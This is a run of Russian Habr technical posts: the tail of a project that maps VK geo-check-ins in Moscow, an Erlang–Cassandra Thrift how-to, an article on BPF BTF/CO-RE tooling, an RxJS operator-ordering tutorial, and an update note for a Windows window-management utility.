var COUNT_CHEKING = 18;
var LAST_TIME = %time_replace%;
var max_time = 0;
var cordinatesPonint = [
[55.91843, 37.379394],
[55.908424, 37.541442],
[55.895336, 37.682891],
[55.822116, 37.821593],
[55.742574, 37.839446],
[55.658996, 37.836699],
[55.579897, 37.687011],
[55.583002, 37.551055],
[55.646599, 37.387633],
[55.72943, 37.38214],
[55.829059, 37.399993],
[55.827516, 37.541442],
[55.816715, 37.680144],
[55.730977, 37.680144],
[55.66132, 37.677398],
[55.66132, 37.537322],
[55.740255, 37.535949],
[55.754071, 37.617504],
[55.989164, 37.184386],
[55.519302, 37.520843],
];
var placesMoscow = [];
var iCordinatesPonint = 0;
while(iCordinatesPonint < cordinatesPonint.length) {
placesMoscow = placesMoscow + [API.places.getCheckins({
"latitude":cordinatesPonint[iCordinatesPonint][0],
"longitude":cordinatesPonint[iCordinatesPonint][1],
"count":COUNT_CHEKING,
"timestamp": LAST_TIME
})];
iCordinatesPonint = iCordinatesPonint + 1;
}
var walls;
var iMoscow = 0;
var returnObj = [];
var wallsIds = [];
var returnObj2 = [];
var i;
while(iMoscow < placesMoscow.length) {
var getWallId = placesMoscow[iMoscow]@.latitude;
var i = 1;
while(i < getWallId.length) {
if(getWallId[i] == 0) {
wallsIds = wallsIds + [placesMoscow[iMoscow][i].id];
} else {
if(max_time < placesMoscow[iMoscow][i].date) {
max_time = placesMoscow[iMoscow][i].date;
}
returnObj = returnObj + [{
"lat": placesMoscow[iMoscow][i].latitude,
"lng": placesMoscow[iMoscow][i].longitude,
"id": placesMoscow[iMoscow][i].id,
"time": placesMoscow[iMoscow][i].date
}];
}
i = i + 1;
}
iMoscow = iMoscow + 1;
}
if(wallsIds.length > 0) {
walls = API.wall.getById({"posts": wallsIds});
i = 0;
while(i < walls.length) {
if(max_time < walls[i].date) {
max_time = walls[i].date;
}
returnObj2 = returnObj2 + [{
"coordinates": walls[i].geo.coordinates,
"time": walls[i].date,
"id": wallsIds[i]
}];
i = i + 1;
}
}
var moscow = {
"checkins": returnObj,
"wals": returnObj2
};
return {
"max_time" : max_time,
"spb": {
"checkins": [],
"wals": []
},
"moscow" : moscow};
```
Демон (написан на **Python**) производит опрос сервера ВК примерно раз в 3 секунды. Благодаря параметру 'timestamp' можно легко получать только новые данные, не заботясь о фильтрации старых.
Результат, который был получен от ВК, разбирается — координаты и время записываются в бинарный файл и в **MongoDB**. Первоначально планировалось использовать Mongo для создания кластеров, но позже от этой идеи решено было отказаться, так что теперь бинарный файл осуществляет своего рода бэкап данных.
Как только демон обрабатывает новый чекин, по протоколу http на localhost хост посылаются координаты точек второму демону, который держит **websoket** соединения. После получения вторым демоном координат он незамедлительно отправляет их пользователю в браузер (и да, браузер у нас открывает websocket и ждет ответа).
Ну а чтобы придать всему этому немножко динамики, мы решили прикрутить красивую анимацию к каждой появляющейся на карте гео-метке:

В качестве картографический основы использовались стандартные **Google Maps** с небольшой кастомизацией: инверсия цвета + корректировка гаммы и яркости для создания оптимального контраста с метками.
Клиентская часть написана на **PHP**, который забирает данные из MongoDB за последние 24 часа.
#### Старт дан
Итак, все приготовления были закончены и мы благополучно запустились на отдельной машине. Вопрос, который откладывался до последнего, стал актуален как никогда: а как много чекинов совершается за день в Москве? Достаточно ли их для того, чтобы заполнить карту? К счастью, все опасения на этот счет были довольно быстро развеяны — за первые же сутки наш сервер вытянул и обработал порядка **10.000 публикаций** с гео-метками! День #2 только подтвердил, что эта цифра не была ошибкой или случайным всплеском активности.
#### Первые результаты
Из интересных наблюдений: оказывается, креативный кластер на месте бывшей фабрики “Красного Октября” действительно стал важным культурным центром Москвы и сегодня не менее популярен, чем Красная площадь.
Самая любимая улица москвичей — это Арбат, а открытая столичными властями в 2012 пешеходная зона от Столешникова переулка и до Кузнецкого Моста буквально за год стала одной из самых востребованных в столице!
Такие исследования городского пространства можно проводить для любого места или события в городе. Так, на этих выходных мы совместно с фестивалем “[Лучший город Зимы](http://lgz-moscow.ru/)” мониторили активность во время запуска световых инсталляций. Было жутко захватывающе наблюдать как каждые 10-30 секунд вспыхивала новая метка. Инсталляции явно не оставили равнодушными никого.

*Пощупать все это дело вживую можно тут* — [whatsupmoscow.ru](http://whatsupmoscow.ru/)
*Весь исходный код проекта доступен на* [GitHub](https://github.com/highlander12rus/whatsupmoscow.ru) | https://habr.com/ru/post/206206/ | null | ru | null |
# Erlang, Cassandra: первые шаги
Читая обзоры и сравнения NoSQL решений, я нередко натыкался на мнение о том, что у Cassandra проблемы с документацией. Пока я знакомился с архитектурой и CLI-командами системы, проблема с документаций казалась устаревшей. Но первая же попытка что-то сделать в Erlang сразу уперлась в долгие часы гугления. По сему, для облегчения своей, и не только, дальнейшей трудовой деятельности выкладываю простенький «how to» по осуществлению базовых операций с Cassandra в Erlang.
**1. Thrift**
Для работы с Cassandra в Erlang нужен клиент Thrift и для него сервис Cassandra.
Получить клиент Thrift для Erlang можно так:
`svn co svn.apache.org/repos/asf/thrift/trunk thrift`
Далее скачиваем утилиту thrift отсюда: [thrift.apache.org](http://thrift.apache.org/) и генерируем сервис Сassandra (windows):
`thrift-0.8.0.exe --gen erl interface/cassandra.thrift`
где interface/cassandra.thrift — thrift-файл из дистрибутива Cassandra.
Теперь у нас есть все, что необходимо для работы с Cassandra.
**2. Подключение и запись**
```
-include("cassandra_thrift.hrl").
-include("cassandra_types.hrl").
* * *
{ok, C}=thrift_client_util:new("localhost", 9160, cassandra_thrift,[{framed, true}]).
{C1, _} = thrift_client:call(C, 'set_keyspace', ["my_keyspace"]).
thrift_client:call(C1,'insert', ["00000001", #columnParent{column_family="myCF"}, #column{name="col_1",value="Hello World !", timestamp=0}, ?cassandra_ConsistencyLevel_ONE ]).
```
Erlang-клиент Thrift после каждой операции возвращает подключение. Это удобно для рекурсивных вызовов Erlang. Мудрые люди не рекомендуют использовать подключение однажды полученное thrift\_client\_util:new(). Почему смотрите здесь: <http://stackoverflow.com/questions/10503907/cassandra-thrift-erlang-insert>
Не рекомендую передовать подключение между процессами.
Осталось напомнить, что подключение необходмо закрывать, либо завершать процесс Erlang. Если открыть слишком много подключений — Erlang вернет ошибку 'system\_limit', что в данном случае свидетельствует об исчерпании лимита системных handles. Количество handles в windows можно посмотреть с помощью Process Explorer.
Запись в super column:
```
{C1, _} = thrift_client:call(Connect,'insert', [Mid, #columnParent{column_family=" cf_1 ", super_column = "col_A "}, #column{name="S",value= integer_to_list(MState), timestamp=0}, ?cassandra_ConsistencyLevel_ONE])
```
**3. Чтение**
```
try thrift_client:call(Connect,'get',[Key, #columnPath{column_family="cf_1", super_column="col_A", column = "r"}, ?cassandra_ConsistencyLevel_ONE]) of
{_C1,{ok,Val}} -> dosome()
catch
{ _, {exception, {notFoundException} = Err}} -> doerr()
end.
```
Как видите, спецификация колонки при чтении и записи различается. И Thrift-клиент использует исключения (с Erlang я уже почти забыл что это такое).
**4. Документация**
* [thrift.apache.org](http://thrift.apache.org/)
* [wiki.apache.org/cassandra/API](http://wiki.apache.org/cassandra/API)
* Операции перечислены в сгенерированном cassandra\_thrift.erl
* [www.erlang.org/doc/efficiency\_guide/advanced.html](http://www.erlang.org/doc/efficiency_guide/advanced.html) | https://habr.com/ru/post/144689/ | null | ru | null |
# Бинарники BPF: BTF, CO-RE и будущее средств оценки производительности BPF
Две новые технологии, BTF и CO-RE, прокладывают для BPF путь в отрасль с миллиардным оборотом. Уже сейчас существует множество BPF (eBPF) стартапов, создающих сетевые продукты, продукты для обеспечения безопасности и производительности (и многое другое вне нашего поля зрения), но требующих от клиентов установки зависимостей LLVM, Clang и заголовков библиотек ядра (kernel-headers), которые могут занимать в памяти более 100 мегабайт, что негативно сказывается на скорости распространения технологии. BTF и CO-RE устраняют эти зависимости во время выполнения, делая BPF не только более практичным для встроенных сред Linux, но и для повсеместного внедрения.
Эти технологии представляют из себя:
* **BTF**: BPF Type Format, который предоставляет структурную информацию в целях устранения необходимости в заголовках библиотек ядра и Clang.
* **CO-RE**: BPF Compile-Once Run-Everywhere, который делает скомпилированный байт-код BPF перемещаемым, избавляя от необходимости перекомпиляции с помощью LLVM.
Clang и LLVM по-прежнему требуются для компиляции, но в результате получается облегченный ELF-бинарник, который включает предварительно скомпилированный BPF байт-код и может выполняться везде. В проекте BCC есть такой набор, называемый [libbpf tools](https://github.com/iovisor/bcc/tree/master/libbpf-tools). Для примера я перенес свой инструмент opensnoop(8):
```
# ./opensnoop
PID COMM FD ERR PATH
27974 opensnoop 28 0 /etc/localtime
1482 redis-server 7 0 /proc/1482/stat
1657 atlas-system-ag 3 0 /proc/stat
[…]
```
Это opensnoop(8) - ELF-бинарник, который не использует libLLVM или libclang:
```
# file opensnoop
opensnoop: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=b4b5320c39e5ad2313e8a371baf5e8241bb4e4ed, with debuginfo, not stripped
# ldd opensnoop
linux-vdso.so.1 (0x00007ffddf3f1000)
libelf.so.1 => /usr/lib/x8664-linux-gnu/libelf.so.1 (0x00007f9fb7836000)
libz.so.1 => /lib/x8664-linux-gnu/libz.so.1 (0x00007f9fb7619000)
libc.so.6 => /lib/x8664-linux-gnu/libc.so.6 (0x00007f9fb7228000)
/lib64/ld-linux-x86-64.so.2 (0x00007f9fb7c76000)
# ls -lh opensnoop opensnoop.stripped
-rwxr-xr-x 1 root root 645K Feb 28 23:18 opensnoop
-rwxr-xr-x 1 root root 151K Feb 28 23:33 opensnoop.stripped
```
… и stripped занимает всего 151 Кбайт.
А теперь представьте BPF-продукт: вместо того, чтобы требовать от клиентов установки различных тяжелых (и хрупких) зависимостей, BPF-агент теперь может быть одним крошечным бинарником, который работает с любым ядром, имеющим BTF.
### Как это работает
Дело не только в том, чтобы сохранить BPF байт-код в ELF и затем отправить его в любое другое ядро. Многие BPF-программы используют структуры ядра (kernel structs), которые могут изменяться от одной версии ядра к другой. Ваш BPF байт-код может по-прежнему выполняться на разных ядрах, но он может считывать неправильные смещения структуры и выводить бессмыслицу! opensnoop(8) не просматривает структуры ядра, поскольку он использует стабильные точки трассировки и их аргументы, но многие другие инструменты это делают.
Это проблема *перемещения*, и BTF и CO-RE решают эту проблему для BPF-бинарников. BTF предоставляет информацию о типе, чтобы смещения структуры и другие детали могли быть запрошены по мере необходимости, а CO-RE записывает, какие части BPF-программы необходимо переписать и как. Разработчик CO-RE Андрей Накрыко написал длинные статьи, в которых это объясняется более подробно: «[Переносимость BPF](https://facebookmicrosites.github.io/bpf/blog/2020/02/19/bpf-portability-and-co-re.html)» и «[информация о типах CO-RE](https://facebookmicrosites.github.io/bpf/blog/2020/02/19/bpf-portability-and-co-re.html) [BTF](https://facebookmicrosites.github.io/bpf/blog/2018/11/14/btf-enhancement.html)».
### CONFIG\_DEBUG\_INFO\_BTF=y
Эти новые BPF-бинарники возможны только в том случае, если установлен этот параметр конфигурации ядра. Он добавляет около 1,5 Мбайт к образу ядра (это крошечный размер по сравнению с DWARF debuginfo, который может составлять сотни Мбайт). В Ubuntu 20.10 этот параметр конфигурации уже установлен по умолчанию, и все остальные дистрибутивы должны следовать ему. Примечание для разработчиков дистрибутива: он требует pahole >= 1.16.
### Будущее средств оценки производительности BPF, BCC Python и bpftrace
Для работы со средствами оценки производительности BPF (BPF performance tools) вы должны начать с запуска инструментария [BCC](https://github.com/iovisor/bcc) и [bpftrace](https://github.com/iovisor/bpftrace), а затем написания bpftrace-кода. Инструментарий BCC в конечном итоге следует переключить с Python на libbpf C - на работе это не отразится. **Средства оценки производительности кода в BCC Python теперь считаются устаревшими,** по этому мы переходим к libbpf C с BTF и CO-RE (хотя у нас все еще остается некоторая работа с библиотеками, например, поддержка USDT, поэтому Python-версии будут нам необходимы еще некоторое время). Обратите внимание, что существуют другие варианты использования BCC, которые могут продолжать использовать Python-интерфейс; сомейнтейнер BPF Алексей Старовойтов и я кратко обсудили это на [iovisor-dev](https://lists.iovisor.org/g/iovisor-dev/topic/future_of_bcc_python_tools/77827559?p=,,,20,0,0,0::recentpostdate%2Fsticky,,,20,2,0,77827559).
Моя книга [BPF Performance Tools](http://www.brendangregg.com/bpf-performance-tools-book.html) посвящена запуску инструментария BCC и написанию bpftrace-кода, и эта часть не меняется. Однако **примеры программирования на Python в Приложении C теперь считаются устаревшими.** Приносим извинения за неудобства. К счастью, это всего лишь 15 страниц из 880-страничной книги.
А что насчет bpftrace? Он поддерживает BTF, и в будущем мы планируем также уменьшить объем его установки (в настоящее время он может достигать [29 Мбайт](https://github.com/iovisor/bpftrace/issues/342), и мы убеждены, что этот показатель может быть намного меньше). Учитывая средний размер программы libbpf в 229 Кбайт (на основе текущих инструментов libbpf, stripped) и средний размер программы bpftrace в 1 Кбайт (инструменты из моей книги), большая коллекция инструментов bpftrace плюс бинарник bpftrace может потребовать меньший объем установки, чем эквивалент в libbpf. Кроме того, версии bpftrace можно изменять на лету. libbpf лучше подходит для более сложных и серьезных инструментов, которым нужны настраиваемые аргументы и библиотеки.
Как видно из скриншотов, будущее инструментов оценки производительности BPF таково:
```
# ls /usr/share/bcc/tools /usr/sbin/*.bt
argdist drsnoop mdflush pythongc tclobjnew
bashreadline execsnoop memleak pythonstat tclstat
[…]
/usr/sbin/bashreadline.bt /usr/sbin/mdflush.bt /usr/sbin/tcpaccept.bt
/usr/sbin/biolatency.bt /usr/sbin/naptime.bt /usr/sbin/tcpconnect.bt
[…]
```
… и таково:
```
# bpftrace -e 'BEGIN { printf("Hello, World!\n"); }'
Attaching 1 probe…
Hello, World!
^C
```
… а **не** таково:
```
#!/usr/bin/python
from bcc import BPF
from bcc.utils import printb
prog = """
int hello(void *ctx) {
bpftrace_printk("Hello, World!\n");
return 0;
}
"""
[…]
```
Спасибо Yonghong Song (Facebook) за руководство в разработке BTF, Andrii Nakryiko (Facebook) за руководство разработке CO-RE и всем, кто участвует в этом проекте.
---
***Перевод статьи подготовлен в преддверии старта курса*** [***"Нагрузочное тестирование"***](https://otus.pw/L3m9/)***. В связи с этим приглашаем всех желающих посетить*** [***бесплатный демо-урок по теме: "Проведение нагрузочного тестирования в средстве Performance center"***](https://otus.pw/L3m9/)***.***
---
[**ЗАБРАТЬ СКИДКУ**](https://otus.pw/6sRG/) | https://habr.com/ru/post/538980/ | null | ru | null |
# Порядок операторов в RxJs
TL;DR: Порядок важен. Операторы довольно атомарны и зачастую очень просты, но это не мешает им объединяться в сложные последовательности, в которых легко допустить ошибку. Давайте разберемся.
Будет очень много marble диаграмм, извините. Пара ресурсов для тех, кто не в курсе про marble диаграммы: [How to Read an RxJS Marble Diagram](https://www.zachgollwitzer.com/posts/2020/rxjs-marble-diagram/) и [Testing RxJS Code with Marble Diagrams](https://rxjs.dev/guide/testing/marble-testing). В некоторых очень спорных местах я добавил подсказки: `↑` подскажет, когда конкретно произошло событие; `⇈` означает, что произошло два синхронных события подряд.
Простая последовательность
--------------------------
Начнем с обычного интервала.
```
interval(1000).subscribe(console.log);
```
Его диаграмма будет такой:
```
// interval(1000)
-----0-----1-----2-----3-----4--->
```
Интервал выводит числа по возрастанию, давайте прокачаем его и добавим немного случайности с помощью `Math.random()`:
```
interval(1000)
.pipe(map(() => Math.random()))
.subscribe(console.log);
```
Для упрощения диаграммы, будем считать, что `Math.random()` возвращает целые числа.
Обновим диаграмму:
```
// interval(1000)
-----0-----1-----2-----3-----4--->
// map(() => Math.random())
-----1-----6-----3-----2-----9--->
```
Ждать первое значение целую секунду — это долго. Хочется сразу после подписки видеть значение в консоли. Есть прекрасный оператор `startWith`. Добавим его в нашу цепочку операторов:
```
interval(1000)
.pipe(
map(() => Math.random()),
startWith(-1),
)
.subscribe(console.log);
```
Можете предположить результат?
Помните, я говорил, что порядок важен. Это как раз хороший пример для данного утверждения. Давайте посмотрим на диаграмму:
```
// interval(1000)
-----0-----1-----2-----3-----4--->
// map(() => Math.random())
-----1-----6-----3-----2-----9--->
// startWith(-1)
(-1)-1-----6-----3-----2-----9--->
↑ ↑
```
*Упс*. Значение добавляется *после* нашей функции случайности. Название немного сбивает, и, мне кажется, что используя `startWith` в первый раз, я поставил этот оператор не туда.
Как это работает: под капотом оператор [создаёт новый стрим](https://github.com/ReactiveX/rxjs/blob/f57e1fc287590b6e20ffe2d6b1b9685068b21cdf/src/internal/Observable.ts#L66), который передается в следующий оператор. Поэтому получается, что `startWith` принимает стрим, который пришел из `map`, и уже в этот стрим записывается первое значение.
Окей, теперь зная это, поправим код так, чтобы все цифры проходили через `map`, в том числе и результат `startWith`.
```
interval(1000)
.pipe(
startWith(-1),
map(() => Math.random()),
)
.subscribe(console.log);
```
Получим такую диаграмму:
```
// interval(1000)
-----0-----1-----2-----3-----4--->
// startWith(-1)
(-1)-0-----1-----2-----3-----4--->
↑ ↑
// map(() => Math.random())
2----1-----6-----3-----2-----9--->
```
Перфекто.
У меня есть к вам вопрос: что будет в консоли (или как будет выглядеть диаграмма) при такой последовательности операторов?
```
interval(1000)
.pipe(
startWith(-1),
map(() => Math.random()),
startWith('a'),
)
.subscribe(console.log);
```
Операторы же выполняются по порядку. Ведь так? Ведь так!?
Да, все так. Только надо внимательно следить за происходящим и помнить: каждый оператор создает *новый* поток. Разберем по шагам:
1. Создаем поток из `interval(1000)`;
2. К этому потоку `startWith` добавляет в самое начало `-1`;
3. Выполняем `Math.random()`;
4. К потоку из *предыдущего* шага следующий `startWith` в самое начало добавляет `'a'`;
5. Сразу после подписки мы увидим `'a'`, следом за ним будет результат `Math.random()`, который выполнился из-за `-1`. Все это будет происходить синхронно.
6. Остальные значения будут выводиться асинхронно в консоли раз в секунду.
Диаграмма все упростит (*надеюсь*):
```
// interval(1000)
-----0-----1-----2-----3-----4--->
// startWith(-1)
(-1)-0-----1-----2-----3-----4--->
↑ ↑
// map(() => Math.random())
2----1-----6-----3-----2-----9--->
// startWith('a')
a2---1-----6-----3-----2-----9--->
⇈
```
Порядок операторов важен. Но иногда бывает не так очевидно, что придет в `subscribe`, в какой последовательности и почему.
shareReplay
-----------
Есть операторы (или группы операторов), которые требуют к себе особого внимания: их неправильное использование может привести к утечкам памяти.
Начнем с группы операторов шаринга состояния. Все примеры будут с оператором `shareReplay`, но это применимо и к другим операторам и их комбинациям из [«sharing группы»](https://reactive.how/rxjs/sharing).
Мой общий совет звучит так: `shareReplay` должен быть последним оператором в `.pipe()`. Если вы располагаете его в другом месте, либо вы знаете, зачем он там нужен, либо совершаете ошибку. Разберемся почему.
Взглянем на `shareReplay`, точнее, на его отсутствие:
```
const randomTimer = interval(1000).pipe(map(() => Math.random()));
randomTimer.subscribe(console.log);
randomTimer.subscribe(console.log);
```
Каждый `subscribe` создает свой поток интервалов, который потом преобразуется с помощью `Math.random()`. Получается, что каждую секунду мы будем видеть 2 цифры в консоли, но они будут разные.
```
// subscribe
-----3-----7-----1-----8-----9--->
// subscribe
-----5-----2-----1-----7-----0--->
```
Если мы сделаем подписку на один из потоков асинхронной:
```
const randomTimer = interval(1000).pipe(map(() => Math.random()));
randomTimer.subscribe(console.log);
setTimeout(() => {
randomTimer.subscribe(console.log);
}, 500);
```
то каждая подписка будет писать в консоль число независимо от предыдущей. Будет такая диаграмма результата:
```
// subscribe
-----3-----7-----1-----8-----9--->
// setTimeout
----5-----2-----1-----7-----0->
```
*Обратите внимание, что вторая подписка начинается не сразу.*
Если мы хотим во всех подписках использовать один и тот же интервал, а не создавать его каждый раз заново, то без `shareReplay` не обойтись:
```
const randomTimer = interval(1000).pipe(
shareReplay({ refCount: true, bufferSize: 1 }),
map(() => Math.random()),
);
randomTimer.subscribe(console.log);
setTimeout(() => {
randomTimer.subscribe(console.log);
}, 500);
```
Угадаете, какой будет диаграмма?
```
// subscribe
-----3-----7-----1-----8-----9--->
// setTimeout
--5-----2-----1-----7-----0--->
```
Да, мы подписываемся с задержкой в 500мс. Но так как мы шарим интервал, задержка не важна: значения будут отображаться в консоли одновременно. Давайте поменяем интервал на 1500мс:
```
const randomTimer = interval(1000).pipe(
shareReplay({ refCount: true, bufferSize: 1 }),
map(() => Math.random()),
);
randomTimer.subscribe(console.log);
setTimeout(() => {
randomTimer.subscribe(console.log);
}, 1500);
```
Диаграмма:
```
// subscribe
-----3-----7-----1-----8-----9--->
// setTimeout
5--2-----1-----7-----0--->
```
`shareReplay` работает таким образом, что запоминает последнее значение, и, если оно было, мы получаем его мгновенно, без задержек. А все последующие значения будут отображаться во время срабатывания таймера.
Идем дальше. А что если нам надо шарить результат и `Math.random()` в том числе? Надо поместить `shareReplay` чуть-чуть подальше:
```
const randomTimer = interval(1000).pipe(
map(() => Math.random()),
shareReplay({ refCount: true, bufferSize: 1 }),
);
randomTimer.subscribe(console.log);
setTimeout(() => {
randomTimer.subscribe(console.log);
}, 1500);
```
Думаю, что диаграмма окажется вполне очевидной:
```
// subscribe
-----3-----7-----1-----8-----9--->
// setTimeout
3--7-----1-----8-----9--->
```
В наших примерах, когда `shareReplay` находился перед `map`, это был баг, а не фича. Как я упоминал ранее, операторы, подобные `shareReplay`, в большинстве случаев надо использовать в конце пайпа. Я обычно добавляю этот оператор в конце **каждого** пайпа.
takeUntil и автоматическая отписка
----------------------------------
*\** *Сейчас я буду говорить про один из классических для Angular подходов автоматической отписки. Если вы используете RxJs в хуках React'а и/или используете другой подход автоматической отписки, то это правило именно в такой формулировке к вам не применимо. Об использовании* `takeUntil` *по другому поговорим чуть позже. На этом подходе можно хорошо показать важность правильного расположения операторов друг между другом.*
Перейдем ко второй группе: операторы завершения потока. Примеры будут с `takeUntil`, но это применимо также и к [другим операторам аналогичной группы](https://reactive.how/rxjs/taking).
К `takeUntil` в рамках Angular я тоже применяю одно общее правило использования: `takeUntil` должен быть последним оператором перед `subscribe` и должен быть всегда.
Почему так? Разберем на примере одного из типовых применений `takeUntil` в Angular-компонентах, но с неправильным порядком операторов.
```
class MyComponent {
private destroy$ = new ReplaySubject(1);
ngOnInit() {
interval(1000)
.pipe(
takeUntil(this.destroy$),
switchMap(() => this.apiService.ping()),
)
.subscribe();
}
ngOnDestroy() {
this.destroy$.next();
this.destroy$.complete();
}
}
```
Что тут произойдет? Если в момент того, как срабатывает `destroy$`, запрос находится ещё в процессе, то мы его не отменим. И, кстати, мы не можем гарантировать, что поток возвращаемый методом `ping()`, когда-нибудь завершится. А это уже выглядит как утечка памяти.
Надо сделать правильный порядок вещей:
```
ngOnInit() {
interval(1000)
.pipe(
switchMap(() => this.apiService.ping()),
takeUntil(this.destroy$),
)
.subscribe();
}
```
Теперь никаких утечек😃.
Я упомянул, что `takeUntil` для автоматической отписки надо писать прямо перед `subscribe`, но почему не в конце пайпа, как мы делали с `shareReplay`? Например, вот так:
```
ngOnInit() {
const randomTimer = interval(1000).pipe(
map(() => Math.random()),
shareReplay({ refCount: true, bufferSize: 1 }),
takeUntil(this.destroy$),
);
}
```
Если мы к нашему `randomTimer` перед подпиской добавим что-нибудь еще, например, знакомый нам `switchMap`:
```
ngOnInit() {
const randomTimer = interval(1000).pipe(
map(() => Math.random()),
shareReplay({ refCount: true, bufferSize: 1 }),
takeUntil(this.destroy$),
);
randomTimer.pipe(switchMap(() => this.apiService.ping())).subscribe();
}
```
Мы сможем снова сказать «привет 👋» утечке памяти. Мы не можем контролировать то, *как* будет использоваться наш поток в дальнейшем, поэтому механизм автоматической подписки надо реализовывать не во всех пайпах, а только перед вызовом `subscribe`. Давайте исправим утечку:
```
ngOnInit() {
const randomTimer = interval(1000).pipe(
map(() => Math.random()),
shareReplay({ refCount: true, bufferSize: 1 }),
);
randomTimer.pipe(
switchMap(() => this.apiService.ping()),
takeUntil(this.destroy$),
).subscribe();
}
```
Не стоит забывать отписываться от подписок. Даже если вы подписываетесь на один из методов `HttpClient`. Даже если вы это делаете в сервисе, который `providedIn: 'root'`. *Отписывайтесь. Всегда.*
Больше takeUntil
----------------
`takeUntil` можно использовать не только для автоматических отписок. Расширим наш компонент, который делал пинг:
* Пинг происходит только тогда, когда курсор находится вне компонента.
* Как только курсор перемещается на компонент, мы перестаем делать пинг.
* Также не стоит забывать про автоматическую отписку, мы же не хотим утечек памяти.
Пропустим стадию гугления различных операторов, код я уже написал:
```
ngOnInit() {
interval(1000).pipe(
takeUntil(this.mouseIn$),
repeatWhen(() => this.mouseOut$),
switchMap(() => this.apiService.ping()),
takeUntil(this.destroy$),
).subscribe();
}
```
Пффф... Осталось понять, что тут происходит. Начнем с диаграммы:
```
// interval
-----0-----1--| -----0---|
// takeUntil(this.mouseIn$)
--------------t-----------|
// repeatWhen
-----------------r--------|
// switchMap
-----+-----+----------+---|
\ \ \
--s| --s| --|
// takeUntil(this.destroy$)
-------------------------d|
// subscribe
---------e-----e----------|
```
Ох... Думаю, что легче не стало. Немного текстового пояснения. Сначала мы подписываемся на `interval`. Каждый раз когда `interval` эммитит значение, наш `switchMap` делает пинг. Как только пинг эммитит значение, мы получаем значение в `subscribe`. Пока все просто. Как только `this.mouseIn$` заэммитит событие, мы отписываемся **только** от `interval`. Обратите внимание, что `switchMap` **не** отменил работу пинга, мы получили его результат после отписки от интервала. После этого как только `this.mouseOut$` получает событие, мы **заново** подписываемся на `interval`. И начинаем всю нашу цепочку заново. Стоит только `this.destroy$` получить событие, как мы сразу отписываемся от всех предшествующих потоков, и, получается, что мы отписываемся от **всего**.
С помощью простых комбинаций операторов можно реализовывать довольно сложную логику.
Можно ли сломать порядок?
-------------------------
А что на счет операторов, которые срабатывают в определенный момент? Например `finalize`.
```
const randomTimer = interval(1000).pipe(
map(() => Math.random()),
finalize(() => console.log('finished')),
);
```
Мы увидим в консоли `'finished'`, как только от подписки отпишутся. Звучит просто. А если вот так?
```
const randomTimer = interval(1000).pipe(
map(() => Math.random()),
finalize(() => console.log('finished 1')),
shareReplay({ refCount: true, bufferSize: 1 }),
finalize(() => console.log('finished 2')),
);
const a = randomTimer.subscribe();
const b = randomTimer.subscribe();
a.unsubscribe();
```
Какие предположения? Увидим ли мы `'finished 1'`? А что насчет `'finished 2'`?
Результатом выполнения этого примера в консоли будет только `'finished 2'`.
Чтобы увидеть `'finished 1'`, надо сделать `b.unsubscribe()`. Когда мы это сделаем, сначала появится `'finished 1'`, а затем — `'finished 2'`. Ведь ... да, операторы выполняются последовательно.
Почему так происходит? Помните, как работают операторы? Каждый оператор создает новый поток. А еще `shareReplay`, который помогает не создавать каждый раз кучу новых потоков, а переиспользовать один текущий. `shareReplay({refCount: true, bufferSize: 1})` живет, пока существует хотя бы одна подписка, поэтому первый `finalize` срабатывает не сразу. Но действие `shareReplay` не распространяется на операторы, которые идут после него. Поэтому каждый `unsubscribe` будет триггерить второй `finalize`.
Вот еще несколько операторов, которые выполняются «в определенный момент»: `defaultIfEmpty`, `throwIfEmpty`, `retryWhen`, `catchError`, `repeatWhen`.
Эти операторы не выполняются в общем потоке обычных операторов, но когда приходит их время, они будут следовать заданной последовательности.
Вместо вывода: валидируем порядок
---------------------------------
За порядком операторов следить не просто. `shareReplay` расположили не в том месте — получили повторяющиеся вычисления. Забыли `takeUntil`— получили утечку памяти. В NgRx эффекте поставили `first` после `switchMap`, а не внутри, — сломали повторное выполнение экшенов. В экшене на удаление использовали `switchMap`, а не `mergeMap`, — сломали последовательное удаление множества сущностей.
В голове держать все эти нюансы не просто. К счастью, часть этой ментальной нагрузки можно переложить на процессор. Главное правильно настроить линтер. И в этом нам помогут пакеты [eslint-plugin-rxjs](https://github.com/cartant/eslint-plugin-rxjs) и [eslint-plugin-rxjs-angular](https://github.com/cartant/eslint-plugin-rxjs-angular).
В `eslint-plugin-rxjs` советую включить как минимум рекомендуемые настройки `plugin:rxjs/recommended`.
Если вы используете какой-нибудь стор, который построен на RxJs, типа NgRx, то обратите внимание на эти правила: `rxjs/no-cyclic-action`, `rxjs/no-unsafe-catch`, `rxjs/no-unsafe-first`, `rxjs/no-unsafe-switchmap`. Это поможет не допускать простых ошибок в эффектах.
А для Angular надо включить то правило, которое соответствует вашей идеологии по автоматическим отпискам. Я предпочитаю `rxjs-angular/prefer-takeuntil`.
Если вы строите свое приложение с помощью NgRx, вам поможет еще один плагин [eslint-plugin-rxjs-ngrx](https://github.com/timdeschryver/eslint-plugin-ngrx). В нем уже есть готовые конфигурации, советую включить `plugin:ngrx/recommended` или `plugin:ngrx/strict`, это поможет избегать типовых ошибок при использовании NgRx. | https://habr.com/ru/post/598151/ | null | ru | null |
# Работа с окнами как в Windows 7: обновление
Программа для работы с окнами в Windows, идеи и удобства были позаимствованы из Windows 7. Программа позволяет при помощи горячих клавиш передвигать окно по экрану, размещать его в стадиях максимизации, обычного окна, а так же самое основное — размещать окна максимизированные на половину экрана. Работает с Vista и WinXP (как x86, так и x64).
[](http://pics.livejournal.com/outcoldman/pic/0000hz05/)
В новой версии программы исправлены некоторые ошибки:
а) Не минимизировались диалоговые окна (те, которые не могут менять размер).
б) Программа не работала с окном Google Chrome (об этом подробнее немного ниже).
А так же основное добавлены **возможности перемещения окна между экранами**.
Скачать новую версию можно [отсюда](http://code.google.com/p/keysextender/downloads/list).
Сначала пару слов о проблеме с Chrome. Я ее не обнаружил. Версия хрома у меня 2.0.160.0, пробовал в Vista. Но все же я сделал [отдельную сборку](http://code.google.com/p/keysextender/downloads/detail?name=VistaKeysExtender_r12 (chrome edition).zip), в которой в методе проверке окна на IsResizableWindow добавил такую проверку
> `StringBuilder sb = new StringBuilder(100);
>
> if (WAWindows.GetClassName(window, sb, sb.Capacity) != IntPtr.Zero
>
> && sb.ToString().StartsWith("Chrome\_"))
>
> return true;
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Вроде должно работать.
